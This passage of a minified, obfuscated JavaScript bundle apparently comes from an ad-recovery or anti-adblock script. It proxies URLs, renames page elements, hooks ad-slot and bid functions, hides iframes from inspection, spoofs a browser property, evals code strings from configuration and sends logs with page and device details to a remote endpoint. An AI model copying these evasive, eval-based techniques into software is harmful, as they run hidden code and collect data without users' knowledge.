u=z?JSON[xb(0x7d0)](atob(z)):[],L=u[xb(0x109e)](E=>E[xb(0xb64)]===Z);-0x1!==L?(u[L][xb(0xfcc)]=q,u[L][xb(0x4fe)]=Date[xb(0x778)]()):u[xb(0x1b8)]({'url':Z,'timestamp':Date[xb(0x778)](),'blocked':q}),g['A'][xb(0x986)](H,btoa(JSON[xb(0x17e)](u)));}catch(E){}};},0x5c5:(J,T,t)=>{'use strict';const v2=a2C;t['d'](T,{'A1':()=>r,'AG':()=>c,'M5':()=>R,'VE':()=>N,'VL':()=>u,'sG':()=>n,'vR':()=>h,'z9':()=>z});var Y=t(0x81),g=t(0x2197),H=t(0x2c0),o=t(0x380),B=t(0xd29),x=t(0x13a3),v=t(0x2126),W=t(0x1b6c),Z=t(0xe8e),q=t(0x1e99);function z(S){const xK=a2C,O=null==S?void 0x0:S[xK(0x3c9)]((k,a)=>({'autoRecovery':k,'configIndex':a}))[xK(0x106e)](k=>{const xj=xK;let {autoRecovery:a}=k;return a[xj(0xada)];})[xK(0xb48)](k=>{const xM=xK;let {autoRecovery:a}=k;if(!a[xM(0x72c)])return!0x0;try{if(eval(a[xM(0x72c)][xM(0xf94)]))return!0x0;}catch(F){v['A'][xM(0x584)](xM(0x1057),F);}return!0x1;});return O;}function u(S,O,k){const xm=a2C;try{const a=(0x0,Y['Wq'])({'protectUrlContext':O,'url':k,'kind':Y['MN'][xm(0x266)],'endpoint':g['A'][xm(0x367)]}),F=xm(0xde6)[xm(0x9c6)](a,'\x22]');if(!H['A'][xm(0x551)](S)[xm(0x1f7)][xm(0x6dd)](S[xm(0x8cc)][xm(0x491)],F)){const I=S[xm(0x8cc)][xm(0xb75)](xm(0x289));I[xm(0xd4a)]=xm(0x8e6),I['as']=xm(0x2c9),H['A'][xm(0x551)](S)[xm(0x49a)][xm(0x986)][xm(0x6dd)](I,a),S[xm(0x8cc)][xm(0x491)][xm(0xf9d)](I);}}catch(b){}}const L=[];let E=!0x1;function c(S,O,k){const xy=a2C;L[xy(0x1b8)](k),E||(E=!0x0,function a(){const xX=xy,F=L[xX(0x20d)]();if(!F)return void(E=!0x1);const I=S[xX(0x8cc)][xX(0xb75)](xX(0x2c9));I[xX(0x1091)]=(0x0,Y['Wq'])({'protectUrlContext':O,'url':F[xX(0x1091)],'kind':Y['MN'][xX(0x266)],'endpoint':g['A'][xX(0x367)]});for(const {name:b,value:K}of Array[xX(0xe3d)](F[xX(0xda2)]))xX(0x1091)!==b&&I[xX(0x7b5)](b,K);F[xX(0x8da)]||F[xX(0x689)]?(I[xX(0xa10)](xX(0xb83),()=>{const xG=xX;F[xG(0xbfe)](new Event(xG(0xb83)));}),I[xX(0xa10)](xX(0xf6d),()=>{const xA=xX,j=new Event(xA(0xf6d));j[xA(0xfba)]=!0x0,F[xA(0xbfe)](j);}),S[xX(0x8cc)][xX(0x491)][xX(0xf9d)](I),a()):(I[xX(0xa10)](xX(0xb83),()=>{const xs=xX;F[xs(0xbfe)](new Event(xs(0xb83))),a();}),I[xX(0xa10)](xX(0xf6d),()=>{const xe=xX,j=new Event(xe(0xf6d));j[xe(0xfba)]=!0x0,F[xe(0xbfe)](j),a();}),S[xX(0x8cc)][xX(0x491)][xX(0xf9d)](I));}());}async function r(S,O,k){const xp=a2C,a=(0x0,q['H'])(k);if(void 0x0!==a)return n(S,O,k)[xp(0xa94)](I=>{(0x0,q['f'])(k,I);}),a;const F=await n(S,O,k);return(0x0,q['f'])(k,F),F;}async function n(S,O,k){const xP=a2C;if(W['A'][xP(0x58c)]()&&W['A'][xP(0x4ea)]())return await(0x0,Z['p'])(O,k);const a=S[xP(0x8cc)][xP(0xb75)](xP(0x289));a[xP(0xd4a)]=xP(0x8e6),a['as']=xP(0x2c9),H['A'][xP(0x551)](S)[xP(0x49a)][xP(0x986)][xP(0x6dd)](a,k);const F=new Promise(I=>{const xl=xP;a[xl(0xa10)](xl(0xb83),()=>{const xU=xl;try{S[xU(0x8cc)][xU(0x491)][xU(0x349)](a);}catch(b){}I(!0x1);}),a[xl(0xa10)](xl(0xf6d),()=>{const xd=xl;try{S[xd(0x8cc)][xd(0x491)][xd(0x349)](a);}catch(b){}I(!0x0);});});return S[xP(0x8cc)][xP(0x491)][xP(0xf9d)](a),F;}function h(S,O,k){const v0=a2C;if(k[v0(0x475)]&&k[v0(0x7ce)]instanceof Element&&!k[v0(0x7ce)][v0(0x14b)]){k[v0(0x7ce)][v0(0x14b)]=!0x0;const a=(0x0,Y['Wq'])({'protectUrlContext':S,'url':k[v0(0x475)],'kind':Y['MN'][v0(0x4e5)],'endpoint':g['A'][v0(0x367)]}),F=O[v0(0x8cc)][v0(0xb75)](v0(0x289));Array[v0(0xe3d)](k[v0(0x7ce)][v0(0xda2)])[v0(0x1dc)](I=>{const v1=v0;F[v1(0x7b5)](I[v1(0x6eb)],I[v1(0x932)]);}),H['A'][v0(0x551)](O)[v0(0x49a)][v0(0x986)][v0(0x6dd)](F,a),F[v0(0x14b)]=!0x0,k[v0(0x7ce)][v0(0x102d)](v0(0x92d),F);}}const i=[v2(0xa18),v2(0x99d),v2(0xd8f),v2(0xe30),v2(0x8f4),v2(0x544),v2(0x4f7),v2(0x4b6),v2(0x102c),v2(0xef5),v2(0x20e),v2(0x667)],V=0x3,w=S=>{const v3=v2;var O;if(v3(0xa5e)!==S[v3(0xe6e)][v3(0x901)]||!S[v3(0xef2)][v3(0x6c3)](v3(0x2e1)))return!0x1;if(S[v3(0xef2)][v3(0xc60)]>0x2710)return!0x0;const k=null!==(O=S[v3(0x3a9)])&&void 0x0!==O?O:'';return i[v3(0x106e)](a=>k[v3(0x6c3)](a))[v3(0xc60)]>=V;},N=(S,O,k)=>{const v4=v2,F=m=>(0x0,o['Bo'])(O,m),I=m=>(0x0,o['pI'])(O,m),b=m=>(0x0,o['yu'])(O,m);try{for(const m of Array[v4(0xe3d)](k))if(m instanceof CSSStyleRule){if(!0x0!==m[v4(0x14b)]){var K;if(!w(m)||null!==(K=O[v4(0x391)])&&void 0x0!==K&&K[v4(0x1ff)](y=>{const v5=v4;var X;return null===(X=m[v5(0x3a9)])||void 0x0===X?void 0x0:X[v5(0x6c3)](y);})){var j,M;const y=(0x0,B['Qw'])({'protectUrlContext':S,'selector':null!==(j=m[v4(0x3a9)])&&void 0x0!==j?j:'','idFilter':X=>(0x0,o['Bo'])(O,X),'attributeFilter':X=>(0x0,o['yu'])(O,X)});m[v4(0x3a9)]=null!==(M=m[v4(0x3a9)])&&void 0x0!==M&&M[v4(0x6c3)](v4(0x86b))?y:''[v4(0x9c6)](m[v4(0x3a9)],',')[v4(0x9c6)](y);}for(let X=0x0;X<m[v4(0xe6e)][v4(0xc60)];X++){const G=m[v4(0xe6e)][X],A=m[v4(0xe6e)][G];v4(0x951)==typeof A&&A[v4(0x6c3)](v4(0xd0d))&&(m[v4(0xe6e)][G]=(0x0,B['oY'])({'protectUrlContext':S,'value':A,'idFilter':F,'urlFilter':I,'attributeFilter':b}));}}N(S,O,m[v4(0xc45)]),m[v4(0x14b)]=!0x0;}else(m instanceof CSSMediaRule||m instanceof CSSSupportsRule)&&(!0x0!==m[v4(0x14b)]&&N(S,O,m[v4(0xc45)]),m[v4(0x14b)]=!0x0);}catch(p){}},R=(S,O,k)=>{const v6=v2;if(!(k instanceof Element))return;const F=H['A'][v6(0x551)](window)[v6(0xab4)][v6(0x551)][v6(0x6dd)](k);if((0x0,o['ts'])(O,F)){const M=H['A'][v6(0x551)](window)[v6(0xc90)][v6(0x551)][v6(0x6dd)](k),m=v6(0xa19)+(0x0,x['md'])(F[v6(0xe2d)]()),y=new RegExp('<'[v6(0x9c6)](F[v6(0xe2d)](),v6(0xfc4)),'gi'),X=new RegExp('</'[v6(0x9c6)](F[v6(0xe2d)](),'>'),'gi'),G=M[v6(0x651)](y,'<'[v6(0x9c6)](m,'$1'))[v6(0x651)](X,'</'[v6(0x9c6)](m,'>'));H['A'][v6(0x551)](window)[v6(0xc90)][v6(0x986)][v6(0x6dd)](k,G);}const I=H['A'][v6(0x551)](window)[v6(0x570)][v6(0x551)][v6(0x6dd)](k);(0x0,o['Bo'])(O,I)&&H['A'][v6(0x551)](window)[v6(0x570)][v6(0x986)][v6(0x6dd)](k,(0x0,x['md'])(I));const b=H['A'][v6(0x551)](window)[v6(0xd9a)][v6(0x551)][v6(0x6dd)](k);for(const A of Array[v6(0xe3d)](b))(0x0,o['Bo'])(O,A)&&(b[v6(0xc99)]((0x0,x['md'])(A)),b[v6(0xf1f)](A));const K=H['A'][v6(0x551)](window)[v6(0x68d)][v6(0x551)][v6(0x6dd)](k);for(const p of Array[v6(0xe3d)](K))if((0x0,o['yu'])(O,p[v6(0x6eb)])){const P=v6(0xc4d)+(0x0,x['md'])(p[v6(0x6eb)][v6(0x996)](0x5)[v6(0xe2d)]());H['A'][v6(0x551)](window)[v6(0x29e)][v6(0x6dd)](k,P,p[v6(0x932)]),H['A'][v6(0x551)](window)[v6(0xd2a)][v6(0x6dd)](k,p[v6(0x6eb)]);}else(0x0,o['v5'])(O,p[v6(0x6eb)],p[v6(0x932)])&&H['A'][v6(0x551)](window)[v6(0x29e)][v6(0x6dd)](k,p[v6(0x6eb)],(0x0,x['md'])(p[v6(0x932)]));if(k instanceof HTMLAnchorElement){const l=H['A'][v6(0x551)](window)[v6(0xc33)][v6(0x6dd)](k,v6(0x475));if(l&&!(0x0,Y['EW'])(l))try{const U=new URL(l)[v6(0x9f5)];(O[v6(0x8ed)][v6(0x1ff)](d=>d[v6(0x456)](l))||O[v6(0x34d)][v6(0x1ff)](d=>U[v6(0xec3)](d)))&&H['A'][v6(0x551)](window)[v6(0x29e)][v6(0x6dd)](k,v6(0x475),(0x0,Y['Wq'])({'protectUrlContext':S,'url':l,'kind':Y['MN'][v6(0xbcb)],'endpoint':g['A'][v6(0x367)]}));}catch(d){}}const j=k[v6(0x30f)]()[v6(0x106e)](Q0=>Q0[v6(0x6c3)](v6(0x484)));j[v6(0xc60)]>0x0&&j[v6(0x1dc)](Q0=>{const v7=v6;k[v7(0x1082)](Q0);});};},0x71:(J,T,Y)=>{'use strict';Y['d'](T,{'mM':()=>x});const g=0x1f40,H=0x32,B=0x1;async function x(v,W){const vT=a2C,{enableGpp:Z=!0x1}=W||{},q=await function(u){const {tcfTimeoutMs:L=g,requireTcString:E=!0x0}=u||{};return new Promise(async(h,V)=>{const vC=a2C;try{var w,N;await(function(){const v8=a2C;let k=arguments[v8(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:g;return new Promise((F,I)=>{const v9=v8,b=Date[v9(0x778)](),K=()=>{const vQ=v9;vQ(0x7c0)!=typeof window[vQ(0x922)]?Date[vQ(0x778)]()-b>k?I(new Error(vQ(0xd64))):setTimeout(K,H):F(window[vQ(0x922)]);};K();});}(L));let R=!0x1;const S=k=>!(!k||vC(0x4f8)!==k[vC(0xf70)]&&vC(0x209)!==k[vC(0xf70)]||E&&!k[vC(0xbf1)]),O=(k,F)=>{const vD=vC;if(F&&!R&&S(k)){R=!0x0;try{var I,b;null===(I=(b=window)[vD(0x922)])||void 0x0===I||I[vD(0x6dd)](b,vD(0xd90),0x2,()=>{},k[vD(0x9a9)]);}catch{}h(k);}};null===(w=(N=window)[vC(0x922)])||void 0x0===w||w[vC(0x6dd)](N,vC(0xa10),0x2,O),setTimeout(()=>{const vf=vC;R||V(new Error(vf(0xcf8)));},L);}catch(k){V(k);}});}();if(!function(u){const vJ=a2C;var L,E;return!!(null!==(L=null===(E=u[vJ(0x854)])||void 0x0===E?void 0x0:E[vJ(0xd53)])&&void 0x0!==L?L:{})[B];}(q))throw new Error(vT(0x35b));let z;if(Z)try{z=await(function(){const vt=vT;let u=arguments[vt(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((L,E)=>{const vY=vt,c=Date[vY(0x778)](),h=()=>{const vg=vY;vg(0x7c0)!=typeof window[vg(0x446)]?Date[vg(0x778)]()-c>u?E(new Error(vg(0xa12))):setTimeout(h,H):((()=>{const vH=vg;try{var V,w,N,R;null===(V=(w=window)[vH(0x446)])||void 0x0===V||V[vH(0x6dd)](w,vH(0xa10),(S,O)=>{const vo=vH;O&&S&&(vo(0x24a)===S[vo(0x9df)]||vo(0xe4e)===S[vo(0x9df)])&&L(S);}),null===(N=(R=window)[vH(0x446)])||void 0x0===N||N[vH(0x6dd)](R,vH(0x586),(S,O)=>{const vB=vH;O&&S&&L({'eventName':vB(0x1041),'data':S});});}catch{}})());};h();});}());}catch(u){console[vT(0xa0f)](u);}return{'result':await Promise[vT(0xf76)](v({'tcData':q,'gppInfo':z})),'tcData':q,'gppInfo':z};}},0x2126:(J,T,Y)=>{'use strict';const vx=a2C;Y['d'](T,{'A':()=>S});var H,B=Y(0x1cbf),x=Y(0x81),v=Y(0xc72),W=Y(0x941),Z=Y(0x2197),q=Y(0x1e87),z=Y(0x17f6),L=Y(0x385),E=Y(0x4d9),V=Y(0x12e6),w=Y(0x1fa9);const N=vx(0xb7d);var R=function(k){const vv=vx;return k[k[vv(0x33a)]=0x0]=vv(0x33a),k[k[vv(0x4a5)]=0x1]=vv(0x4a5),k[k[vv(0xc9d)]=0x2]=vv(0xc9d),k;}(R||{});class S{constructor(k){const vW=vx;var F=this;let I=arguments[vW(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:R[vW(0xc9d)],K=arguments[vW(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',j=arguments[vW(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[vW(0x797)]=k,this[vW(0x11a)]=I,this[vW(0xecd)]=K,this[vW(0x107f)]=j,(0x0,B['A'])(this,vW(0x3c7),function(M){const vZ=vW;for(var X=arguments[vZ(0xc60)],G=new Array(X>0x1?X-0x1:0x0),A=0x1;A<X;A++)G[A-0x1]=arguments[A];return{'level':M,'timestamp':Date[vZ(0x778)](),'inventoryId':F[vZ(0xecd)],'args':G};}),(0x0,B['A'])(this,vW(0x5d0),()=>{const vq=vW;window[vq(0xa10)](vq(0x1a4),M=>{const vz=vq;if(M[vz(0xc0e)]&&M[vz(0xc0e)][vz(0xab8)]===N){if(this[vz(0x11a)]===R[vz(0x4a5)])return O({'inventoryId':this[vz(0xecd)],...M[vz(0xc0e)]});if(this[vz(0x11a)]===R[vz(0x33a)]&&M[vz(0xc0e)][vz(0xecd)]){if(vz(0x584)===M[vz(0xc0e)][vz(0xe22)])return S[vz(0x584)]('['[vz(0x9c6)](M[vz(0xc0e)][vz(0xecd)],']'),...M[vz(0xc0e)][vz(0x40d)]);if(vz(0xa0f)===M[vz(0xc0e)][vz(0xe22)])return S[vz(0xa0f)]('['[vz(0x9c6)](M[vz(0xc0e)][vz(0xecd)],']'),...M[vz(0xc0e)][vz(0x40d)]);if(vz(0xf6d)===M[vz(0xc0e)][vz(0xe22)])return S[vz(0xf6d)](M[vz(0xc0e)][vz(0xf6d)],'['[vz(0x9c6)](M[vz(0xc0e)][vz(0xecd)],']'),...M[vz(0xc0e)][vz(0x40d)]);}}});}),(0x0,B['A'])(this,vW(0xab9),()=>{const vL=vW,M=async()=>{const vu=a2C;if(vu(0x258)!==window[vu(0x2ca)][vu(0xd74)]&&vu(0x90b)!==window[vu(0x2ca)][vu(0xd74)])return;window[vu(0x2ca)][vu(0xd74)]='';const X=prompt(vu(0x157));if(vu(0x84a)===X)return this[vu(0x107f)][vu(0x1dc)](U=>console[vu(0xa41)](...U[vu(0x40d)]));if(vu(0x90b)!==X)return;const G=prompt(vu(0xd97)),A=prompt(vu(0x1a4)),P=await S[vu(0xa3b)](vu(0xfc3),null!=G?G:vu(0xa13),null!=A?A:vu(0xa13));alert(vu(0x26f)),window[vu(0x6ff)](vu(0x487)[vu(0x9c6)](P));};window[vL(0xa10)](vL(0xbf9),M),window[vL(0xc31)](M,0xbb8);}),I===R[vW(0x33a)]&&this[vW(0xab9)](),I!==R[vW(0x33a)]&&I!==R[vW(0x4a5)]||this[vW(0x5d0)]();}static[vx(0x584)](){const vE=vx;this[vE(0x839)]();for(var k=arguments[vE(0xc60)],F=new Array(k),I=0x0;I<k;I++)F[I]=arguments[I];const K=this[vE(0x913)][vE(0x3c7)](vE(0x584),...F);if(this[vE(0x913)][vE(0x11a)]!==R[vE(0x33a)])return O(K);this[vE(0x913)][vE(0x107f)][vE(0x1b8)](K),(Z['A'][vE(0x584)]||vE(0xcde)===q['A'][vE(0x551)](vE(0xa20),!0x1))&&console[vE(0xa41)](...F);}static[vx(0xa0f)](){const vc=vx;this[vc(0x839)]();for(var k=arguments[vc(0xc60)],F=new Array(k),I=0x0;I<k;I++)F[I]=arguments[I];const K=this[vc(0x913)][vc(0x3c7)](vc(0xa0f),...F);if(this[vc(0x913)][vc(0x11a)]!==R[vc(0x33a)])return O(K);this[vc(0x913)][vc(0x107f)][vc(0x1b8)](K),(Z['A'][vc(0x584)]||vc(0xcde)===q['A'][vc(0x551)](vc(0xa20),!0x1))&&console[vc(0xa0f)](...F);}static[vx(0xf6d)](k){const vr=vx;this[vr(0x839)]();for(var F=arguments[vr(0xc60)],I=new Array(F>0x1?F-0x1:0x0),K=0x1;K<F;K++)I[K-0x1]=arguments[K];const j=this[vr(0x913)][vr(0x3c7)](vr(0xf6d),[k,...I]);if(j[vr(0xf6d)]=k,this[vr(0x913)][vr(0x11a)]!==R[vr(0x33a)])return O(j);this[vr(0x913)][vr(0x107f)][vr(0x1b8)](j),(Z['A'][vr(0x584)]||vr(0xcde)===q['A'][vr(0x551)](vr(0xa20),!0x1))&&console[vr(0xf6d)](k,...I);}static[vx(0x22f)](k,F){const vn=vx;return this[vn(0x839)](),S[vn(0x584)](vn(0x22f),k,F),S[vn(0x584)](vn(0x24b),(0x0,z['j'])()),S[vn(0xa3b)](k,F,F);}static async[vx(0xa3b)](k,F,I){const vh=vx;this[vh(0x839)]();const K=this[vh(0x913)][vh(0x107f)][vh(0x3c9)](G=>({...G,'timestamp':Math[vh(0xa1e)](G[vh(0x4fe)]/0x3e8)})),j=W['A'][vh(0x82d)](JSON[vh(0x17e)](K)),M=await(0x0,V['C8'])(this[vh(0x913)][vh(0x797)],Z['A'][vh(0x367)])?(0x0,V['XV'])(Z['A'][vh(0x367)],0x0):Z['A'][vh(0x367)],X=new URL(''[vh(0x9c6)](M,vh(0x3e2)));return X[vh(0x9a7)][vh(0xcbc)](vh(0x535),Z['A'][vh(0x535)]),X[vh(0x9a7)][vh(0xcbc)](vh(0x52e),k),X[vh(0x9a7)][vh(0xcbc)](vh(0xf72),F),X[vh(0x9a7)][vh(0xcbc)](vh(0x1a4),I),X[vh(0x9a7)][vh(0xcbc)](vh(0xb64),location[vh(0x475)]),X[vh(0x9a7)][vh(0xcbc)](vh(0x5e4),(0x0,L['z3'])()[vh(0xd82)]()),X[vh(0x9a7)][vh(0xcbc)](vh(0x1015),(await(0x0,E['H4'])())[vh(0xd82)]()),X[vh(0x9a7)][vh(0xcbc)](vh(0x826),w['A'][vh(0xfa9)](0x10,0x10)),(await v['G'][vh(0x78d)](vh(0xa0e),(0x0,x['Wq'])({'protectUrlContext':this[vh(0x913)][vh(0x797)],'url':X,'endpoint':M}),j))[vh(0x9e6)];}}H=S,(0x0,B['A'])(S,vx(0x913),void 0x0),(0x0,B['A'])(S,vx(0xd70),k=>H[vx(0x913)]=new H(k,R[vx(0x33a)])),(0x0,B['A'])(S,vx(0x7e1),(k,F)=>H[vx(0x913)]=new H(k,R[vx(0x4a5)],F)),(0x0,B['A'])(S,vx(0x839),()=>{const vi=vx;H[vi(0x913)]||(H[vi(0x913)]=new H({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const O=k=>{const vV=vx;let F=window;for(;F!==window[vV(0x82f)][vV(0xd87)];){F=F[vV(0xc46)][vV(0xd87)];try{k[vV(0xab8)]=N,F[vV(0x770)](k,'*');}catch(I){}}};},0x10b1:(J,T,t)=>{'use strict';t['d'](T,{'I':()=>W,'i':()=>v});var Y=t(0x2197),g=t(0x120e),H=t(0x13a3),o=t(0x81),B=t(0x739),x=t(0x2126);const v=()=>{const vw=a2C;try{const q='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2rj4rjrkai';if(0x12===q[vw(0xc60)])return null;const z=(0x0,g['OC'])(decodeURI(q));if(!z)throw vw(0x7d4);return z;}catch(u){const L=vw(0x560)[vw(0x9c6)](u);return x['A'][vw(0xf6d)](L),(0x0,B['Pf'])(L,new URL(Y['A'][vw(0x367)])[vw(0x9f5)],async E=>await x['A'][vw(0x22f)](vw(0xbda),E)),null;}},W=(q,z,u,L)=>{const vN=a2C;q[vN(0x106e)](E=>vN(0x36e)===E[vN(0xea9)]||vN(0xbdd)===E[vN(0xea9)]&&z||vN(0xfd1)===E[vN(0xea9)]&&z&&u||vN(0x577)===E[vN(0xea9)]&&!z)[vN(0x1dc)](E=>(c=>{const vR=vN;try{const h=c[vR(0x6d7)][vR(0x651)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(i,V)=>(0x0,o['Wq'])({'protectUrlContext':L,'url':V,'endpoint':Y['A'][vR(0x367)]}))[vR(0x651)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(i,V)=>(0x0,H['md'])(V));c[vR(0x910)]&&Z(h),c[vR(0xe03)]&&window[vR(0xc31)](()=>Z(h),c[vR(0xe03)][vR(0x7cd)]),c[vR(0xd08)]&&window[vR(0xa10)](c[vR(0xd08)][vR(0x52e)],()=>Z(h));}catch(i){console[vR(0xf6d)](i);}})(E));},Z=q=>{const vS=a2C;try{eval(q);}catch(z){Y['A'][vS(0x584)]&&console[vS(0xf6d)](vS(0xbca),z);}};},0x1c09:(J,T,t)=>{'use strict';const vO=a2C;t['d'](T,{'N2':()=>c,'je':()=>r,'lD':()=>E});var Y=t(0x2126),g=t(0xd17);const H=vO(0x601),o={'querySelectorAll':()=>[]},B={'postMessage':()=>null,'document':o,'parent':window};function x(){const vk=vO;safe[vk(0xa86)]();const n=Object[vk(0x53a)](HTMLIFrameElement[vk(0x9ec)],vk(0xf36));Object[vk(0x98b)](HTMLIFrameElement[vk(0x9ec)],vk(0xf36),{'get':function(){const va=vk;if(this[va(0x881)](H))return B;for(var i=arguments[va(0xc60)],V=new Array(i),w=0x0;w<i;w++)V[w]=arguments[w];return n[va(0x551)][va(0x6dd)](this,...V);}});const h=Object[vk(0x53a)](HTMLIFrameElement[vk(0x9ec)],vk(0x12b));Object[vk(0x98b)](HTMLIFrameElement[vk(0x9ec)],vk(0x12b),{'get':function(){const vF=vk;if(this[vF(0x881)](H))return o;for(var i=arguments[vF(0xc60)],V=new Array(i),w=0x0;w<i;w++)V[w]=arguments[w];return h[vF(0x551)][vF(0x6dd)](this,...V);}});}function v(n){const vI=vO;n[vI(0x7b5)](H,'');}function W(){const vb=vO,n=navigator[vb(0xe1d)][vb(0xe2d)]();return![vb(0xd5b),vb(0x22a),vb(0x936),vb(0xd17),vb(0x620),vb(0x4e7)][vb(0x1ff)](h=>n[vb(0x6c3)](h))&&[vb(0xe2f),vb(0x3f5)][vb(0x1ff)](h=>n[vb(0x6c3)](h));}function Z(n,h){return generateSafePromise((i,V)=>{const vK=a2C;let w=0x0;n[vK(0x1dc)](N=>{const vj=vK;N[vj(0xa94)](R=>{const vM=vj;h(R)&&i(!0x0),++w===n[vM(0xc60)]&&i(!0x1);})[vj(0x154)](V);});});}function q(h){const vm=vO,i=/__#\{(.*?)\}#__/gi,V=[];let w=0x0,N=null;for(;null!==(N=i[vm(0x868)](h));)V[vm(0x1b8)](h[vm(0x996)](w,N[vm(0xc79)])),V[vm(0x1b8)](z(N[0x1])),w=N[vm(0xc79)]+N[0x0][vm(0xc60)];return V[vm(0x1b8)](h[vm(0x996)](w)),V[vm(0x824)]('');}function z(n){const vy=vO;try{const h=eval(n);return null===h?vy(0xa13):void 0x0===h?vy(0xf75):h[vy(0xd82)]();}catch(i){return console[vy(0xf6d)](i),i[vy(0xd82)]();}}function u(n){const vX=vO;[vX(0x148),vX(0x47f),vX(0xf9e),vX(0x161),vX(0x6cd),vX(0x4dc),vX(0x28c),vX(0x3d4),vX(0xc5e),vX(0xe87),vX(0xaab)][vX(0x1ff)](h=>location[vX(0x9f5)][vX(0xec3)](h))&&Object[vX(0x98b)](n,vX(0x287),{'get':function(){return 0x8;}});}const L=(h,i,V)=>{const vG=vO;let w={'targeting':{}};const N={'addService':()=>N,'defineSizeMapping':()=>N,'getAdUnitPath':()=>h,'getOutOfPage':()=>vG(0x534)===i,'getResponseInformation':()=>N,'getSlotElementId':()=>V,'setCollapseEmptyDiv':()=>N,'setConfig':R=>(w={...w,...R},N),'getConfig':R=>w[R],'setTargeting':(R,S)=>(w[vG(0x4de)][R]=S,N),'clearTargeting':()=>(w[vG(0x4de)]={},N),'getTargeting':R=>{const vA=vG;var S;return null!==(S=w[vA(0x4de)][R])&&void 0x0!==S?S:[];},'getTargetingKeys':()=>Object[vG(0x103d)](w[vG(0x4de)]),'getTargetingMap':()=>w[vG(0x4de)],'setForceSafeFrame':R=>N};return N;};function E(n){const vs=vO;window[vs(0x3d7)]=window[vs(0x3d7)]||{},window[vs(0x3d7)][vs(0x6f6)]=window[vs(0x3d7)][vs(0x6f6)]||[];const h=function(){const ve=vs,i=window[ve(0x3d7)][ve(0x1a1)];window[ve(0x3d7)][ve(0x1a1)]=function(V,w){const vp=ve;if(w===window[vp(0x3d7)][vp(0x8e9)][vp(0xe0a)][vp(0x3a8)]||n[vp(0x1ff)](O=>V[vp(0xe2d)]()[vp(0x6c3)](O[vp(0xe2d)]())))return Y['A'][vp(0x584)](vp(0x380),V),L(V,vp(0x534),vp(0x461));for(var N=arguments[vp(0xc60)],R=new Array(N>0x2?N-0x2:0x0),S=0x2;S<N;S++)R[S-0x2]=arguments[S];return i[vp(0x6dd)](this,V,w,...R);};};try{window[vs(0x3d7)][vs(0x6f6)][vs(0x335)](h);}catch(i){Y['A'][vs(0xf6d)](vs(0xf0e)+i),window[vs(0x3d7)][vs(0x6f6)][vs(0x1b8)](h),window[vs(0x3d7)][vs(0x6f6)][vs(0x1b8)](()=>{const vP=vs,V=window[vP(0x3d7)][vP(0x59b)]()[vP(0xc84)]()[vP(0x106e)](w=>w[vP(0xaa6)]())[vP(0x106e)](w=>w[vP(0x2bf)]()[vP(0xe2d)]()[vP(0x6c3)](vP(0x461)));V[vP(0xc60)]>0x0&&(Y['A'][vP(0x584)](vP(0x60a)+V[vP(0x3c9)](w=>w[vP(0x2bf)]())[vP(0x824)](',\x20')),window[vP(0x3d7)][vP(0xd09)](V));});}}function c(h){const vl=vO;if(0x0===h[vl(0xc60)])return;window[vl(0x3d7)]=window[vl(0x3d7)]||{},window[vl(0x3d7)][vl(0x6f6)]=window[vl(0x3d7)][vl(0x6f6)]||[];const i=function(){const vU=vl,V=window[vU(0x3d7)][vU(0xd20)];window[vU(0x3d7)][vU(0xd20)]=function(w,N,R){const vd=vU,S=h[vd(0x106e)](I=>w[vd(0x6c3)](I));if(S[vd(0xc60)]>0x0)return Y['A'][vd(0x584)](vd(0xc1a),w,vd(0x3b1),S[vd(0x824)](',\x20'),']'),L(w,N,R);for(var O=arguments[vd(0xc60)],k=new Array(O>0x3?O-0x3:0x0),F=0x3;F<O;F++)k[F-0x3]=arguments[F];return V[vd(0x6dd)](this,w,N,R,...k);};};try{window[vl(0x3d7)][vl(0x6f6)][vl(0x335)](i);}catch(V){Y['A'][vl(0xf6d)](vl(0xf0e)+V),window[vl(0x3d7)][vl(0x6f6)][vl(0x1b8)](i),window[vl(0x3d7)][vl(0x6f6)][vl(0x1b8)](()=>{const W0=vl,w=window[W0(0x3d7)][W0(0x59b)]()[W0(0xc84)]()[W0(0x106e)](N=>h[W0(0x1ff)](R=>N[W0(0x2bf)]()[W0(0x6c3)](R)));w[W0(0xc60)]>0x0&&(Y['A'][W0(0x584)](W0(0xeff)+w[W0(0x3c9)](N=>N[W0(0x2bf)]())[W0(0x824)](',\x20')),window[W0(0x3d7)][W0(0xd09)](w));});}}function r(){const W1=vO;(arguments[W1(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[W1(0xb58)])[W1(0x1dc)](n=>{const W2=W1;window[n]=window[n]||{},window[n][W2(0xbbc)]=window[n][W2(0xbbc)]||[],window[n][W2(0xbbc)][W2(0x1b8)](function(){const W4=W2,h=function(i){const W3=a2C;try{i&&W3(0x7c0)==typeof i[W3(0xe9d)]&&(Y['A'][W3(0x584)](W3(0xfef)[W3(0x9c6)](n),i[W3(0xe9d)]),setTimeout(()=>i[W3(0xe9d)]([]),0x0)),Y['A'][W3(0x584)](W3(0x2ee)[W3(0x9c6)](n),i);}catch(V){Y['A'][W3(0xf6d)](W3(0x8f8)[W3(0x9c6)](n),V);}return Promise[W3(0xf76)]({'bids':[],'timedOut':[],'auctionId':null});};h[W4(0xccc)]=function(i){const W5=W4;return W5(0x7c0)!=typeof i||Y['A'][W5(0x584)](''[W5(0x9c6)](n,W5(0xbf3))[W5(0x9c6)](i)),i;},window[n][W4(0xa84)]=h,window[n][W4(0xa95)]=function(){const W6=W4;Y['A'][W6(0x584)](W6(0xb53)[W6(0x9c6)](n,W6(0x656)));},window[n][W4(0x107e)]=function(){const 